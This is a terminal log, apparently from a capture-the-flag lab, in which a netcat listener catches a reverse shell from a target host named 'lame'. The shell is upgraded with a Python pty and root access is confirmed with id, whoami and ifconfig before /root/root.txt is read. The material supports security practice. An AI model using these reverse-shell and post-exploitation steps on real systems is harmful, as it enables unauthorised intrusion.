 root@kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.10.3] 38327
python -c 'import pty; pty.spawn("/bin/bash")'
root@lame:/# id && whoami && hostname && ifconfig
id && whoami && hostname && ifconfig
uid=0(root) gid=0(root)
root
lame
eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:ab:00
          inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:ab00/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:ab00/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:5568 errors:0 dropped:0 overruns:0 frame:0
          TX packets:787 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:369070 (360.4 KB)  TX bytes:100182 (97.8 KB)
          Interrupt:19 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:573 errors:0 dropped:0 overruns:0 frame:0
          TX packets:573 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:259521 (253.4 KB)  TX bytes:259521 (253.4 KB)

root@lame:/# cat /root/root.txt
cat /root/root.txt
root@lame:/#